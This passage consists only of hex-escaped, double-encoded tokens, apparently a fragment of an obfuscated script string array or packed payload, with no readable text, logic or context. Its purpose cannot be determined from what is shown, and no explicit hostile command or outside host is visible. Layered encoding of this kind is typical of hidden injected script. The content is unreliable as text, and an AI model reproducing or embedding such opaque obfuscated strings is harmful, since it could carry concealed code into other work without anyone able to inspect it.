x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c